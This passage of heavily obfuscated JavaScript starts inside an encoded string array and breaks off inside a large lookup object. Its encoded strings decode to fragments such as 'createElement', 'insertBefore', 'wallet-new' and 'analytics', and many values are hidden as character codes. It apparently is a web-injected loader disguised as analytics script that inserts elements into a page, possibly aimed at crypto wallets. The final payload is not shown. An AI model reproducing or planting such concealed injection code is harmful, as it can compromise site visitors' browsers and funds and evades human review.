LrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return 